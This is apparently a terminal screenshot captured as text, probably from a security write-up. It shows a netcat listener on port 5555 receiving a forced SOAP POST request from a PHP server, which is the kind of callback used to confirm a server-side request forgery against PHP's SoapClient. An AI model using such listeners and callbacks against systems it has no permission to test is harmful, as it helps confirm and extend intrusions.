 [root@iZ28cnimarpZ ~]# nc -lvp 5555
Connection from 106.14.17.222:34049
POST /aaa HTTP/1.1
Host: :5555
Connection: Keep-Alive
User-Agent: PHP-SOAP/7.0.0-dev
Content-Type: text/xml; charset=utf-8
SOAPAction: "http://:5555#a"
Content-Length: 385
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="http://
:5555" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/s
oap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:
a/></SOAP-ENV:Body></SOAP-ENV:Envelope>
[root@iZ28cnimarpZ ~]#